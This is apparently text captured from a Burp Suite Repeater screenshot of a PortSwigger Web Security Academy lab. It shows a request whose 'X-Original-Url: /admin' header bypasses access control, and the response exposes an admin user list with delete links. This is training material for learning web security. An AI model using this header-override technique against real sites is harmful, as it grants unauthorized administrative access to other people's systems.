 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0aed00d303033b7189332e6200aa00d9.web-s
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aed00d303033b7189332e6200aa00d9.web-security-academy.net
3 Cookie: session=sW2QwtIT3skY3PHu3jjALaUdE7a5rUxG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aed00d303033b7189332e6200aa00d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 X-Original-Url: /admin
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
Search 0 highlights
Done